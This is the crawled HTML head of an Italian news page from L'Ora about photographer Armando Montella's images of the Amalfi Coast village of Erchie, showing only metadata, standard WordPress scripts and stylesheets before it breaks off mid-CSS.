

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/
body_size: 49090
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Erchie, il fotografo Armando Montella mostra la bellezza e l&#039;abbandono del borgo - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Erchie, il fotografo Armando Montella mostra la bellezza e l&#039;abbandono del borgo - L&#039;Ora">
  <meta property="og:description" content="di Marcello D&#8217;Ambrosio Un atto di denuncia in cui l’ammirazione verso la bellezza e la potenza della natura si mescola all’indignazione. Attraverso una carrellata di dieci scatti il fotografo per passione Armando Montella mostra le luci e le ombre di Erchie, l’incantevole borgo affacciato sul mare della Costiera amalfitana che nei mesi invernali versa in [&hellip;]">
  <meta property="og:url" content="https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2021-01-15T11:14:33+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Redazione">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="3 minuti">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#article","isPartOf":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/"},"author":{"name":"Redazione","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344"},"headline":"Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo","datePublished":"2021-01-15T11:14:33+00:00","dateModified":"2021-01-15T11:14:33+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/"},"wordCount":225,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#primaryimage"},"thumbnailUrl":"","articleSection":["Cultura","Focus","Primo piano","Rubriche"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#respond"]}],"copyrightYear":"2021","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/","url":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/","name":"Erchie, il fotografo Armando Montella mostra la bellezza e l'abbandono del borgo - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-01-15T11:14:33+00:00","dateModified":"2021-01-15T11:14:33+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","caption":"Redazione"}}]}
  </script>
  <link rel="amphtml" href="/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Erchie, il fotografo Armando Montella mostra la bellezza e l&#8217;abbandono del borgo Feed dei commenti" href="/erchie-il-fotografo-armando-montella-mostra-la-bellezza-e-labbandono-del-borgo/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.2' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024040349' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='td-multipurpose-css' href='/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
